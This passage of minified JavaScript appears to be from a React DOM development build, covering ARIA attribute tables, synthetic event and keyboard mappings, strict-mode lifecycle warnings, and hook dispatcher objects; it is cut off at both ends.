label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Zy=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,zh=[],Oh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Xp=X(0),zu=X(null),pc=null,xh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Nh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new 